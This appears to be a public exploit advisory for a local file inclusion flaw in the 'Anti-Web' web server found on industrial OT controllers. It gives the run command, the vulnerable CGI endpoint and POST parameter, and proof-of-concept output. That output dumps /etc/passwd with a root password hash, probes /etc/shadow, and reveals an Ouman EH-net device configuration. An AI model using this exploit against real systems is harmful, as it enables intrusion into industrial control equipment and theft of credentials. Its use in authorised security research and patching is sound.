 python anti-web-v1.py 84.2 .198 80
|=------------------------------------------------------------------=|
|=---------=[ Server: "Anti-Web 3.0.x < 3.8.x" LFI Exploit ]=---------=|
|=-------------------------=[ 15 may 2017 ]=-------------------------=|
|=------------------------=[  Researcher:  ]=------------------------=|
|=---------------=[ Bertin Jose && Fernandez Ezequiel ]=--------------=|
|=------------------------------------------------------------------=|
# Exploit Title: Apps industrial OT over Server: "Anti-Web 3.0.x < 3.8.x" Local File Inclusion
# Date: 15/05/2017
# Exploit Author: Bertin Jose ( @bertinjoseb ) && Fernandez Ezequiel ( @capitan_alfa )
# Vendor: Multiples vendors
# Category: Industrial OT webapps
[*] HOST:      http://84.2 .198:80/cgi-bin/write.cgi
[*] POST:      page=/&template=< LFI >
|=-------------------------=[  OUTPUT - POC ]=-------------------------=|
[+] /etc/passwd
root:RM4.EMXm4X0.g:0:0:root:/:/bin/sh
[+] /etc/shadow
<html><head><script>window.location='/';</script></head></html>
[+] /etc/config/system.conf
[INFO]
product=Ouman EH-net
version=3.25.14
needed_kernel=1.2.14
hardware=NB102
build=321
build_time=2012-10-16 09:19:19